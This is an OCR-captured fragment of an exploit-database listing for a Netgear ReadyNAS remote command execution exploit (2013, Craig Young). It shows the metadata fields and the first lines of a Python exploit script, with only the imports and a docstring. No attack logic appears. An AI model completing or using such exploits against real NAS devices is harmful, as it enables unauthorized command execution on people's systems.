
Netgear ReadyNAS Remote Command Exe
EKU-ID:
3597
CVE:
OSVDB-ID:
R
Author: Craig Young
Published: 2013-10-29
Verified:
Download:
#!/usr/bin/env python

import sys

from requests import get

'''Lazy exploit is lazy'''
